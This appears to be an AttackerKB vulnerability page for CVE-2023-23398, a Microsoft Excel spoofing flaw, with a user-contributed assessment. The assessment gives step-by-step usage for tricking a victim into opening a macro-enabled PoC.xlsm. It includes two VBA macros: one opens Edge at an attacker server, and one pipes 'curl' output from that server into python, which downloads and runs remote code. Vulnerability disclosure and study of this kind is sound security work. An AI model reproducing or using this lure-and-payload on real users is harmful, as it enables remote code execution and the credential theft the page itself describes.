High
CVE-2023-23398
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
Add References:
CVE-2023-23398
MITRE ATT&CK
Collection
Command and Control
Credential Access
Defense Evasion
Discovery
Execution
Exfiltration
Impact
Initial Access
Lateral Movement
Persistence
Privilege Escalation
Topic Tags
Description
Microsoft Excel Spoofing Vulnerability
Add Assessment
Ratings
-
Attacker ValueHigh
-
ExploitabilityMedium
Technical Analysis
CVE-2023-23398

Description:
The attack itself is carried out locally by a user with authentication to the targeted system. An attacker could exploit the vulnerability by convincing a victim, through social engineering, to download and open a specially crafted file from a website which could lead to a local attack on the victim’s computer. The attacker can trick the victim to open a malicious web page by using an Excel malicious file and he can steal credentials, bank accounts information, sniffing and tracking all the traffic of the victim without stopping – it depends on the scenario and etc.
PoC
NOTE:
This is a Social Engineering custome user interaction spoofing method!
Usage
- Prepare your
PoC.xlsmfile with your information for your exploit server!
- Send to the victim by using the Social Engineering method.
- Wait until the victim click’s on it.
[+]Exploit:
Sub Check_your_salaries() CreateObject("Shell.Application").ShellExecute "microsoft-edge:http://192.168.100.96/" End Sub
[+]Exploit + Curl Piping:
WARNING:
The exploit server must be BROADCASTING at the moment when the victim hit the button of the exploit!
Sub silno_chukane() Call Shell("cmd.exe /S /c" & "curl -s http://192.168.100.96/PoC/PoC.py | python", vbNormalFocus) End Sub
Reference:
Proof and Exploit
Would you also like to delete your Exploited in the Wild Report?
Delete Assessment Only Delete Assessment and Exploited in the Wild ReportCVSS V3 Severity and Metrics
General Information
Vendors
- microsoft
Products
- 365 apps -,
- excel 2013,
- excel 2016,
- office 2019,
- office 2021
References
Additional Info
Technical Analysis
Report as Emergent Threat Response
Report as Zero-day Exploit
Report as Exploited in the Wild
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
